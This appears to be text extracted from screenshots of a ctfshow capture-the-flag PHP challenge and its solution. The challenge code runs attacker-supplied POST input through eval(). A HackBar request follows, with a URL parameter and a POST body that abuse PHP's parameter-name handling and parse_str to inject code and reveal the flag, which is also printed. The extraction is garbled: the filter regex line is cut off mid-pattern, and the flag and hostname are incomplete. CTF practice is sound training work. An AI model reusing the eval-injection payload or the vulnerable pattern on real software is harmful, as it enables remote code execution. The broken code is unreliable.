 error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\
eval("$c".";");
if($fl0g==="flag_give_me"){
echo $flag;
}
}
}
ctfshow{01bb7737- a3f-8004-bc90df9e093b}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://cee7f93b-edc0-4b 04ced790a4.challenge.ctf.show:8080/?a=1+fl0g=flag_give_me
enctype
Enable POST application/x-www-form-urlencoded
Body
CTF_SHOW=1&CTF[SHOW.COM=2&fun=parse_str($a[1])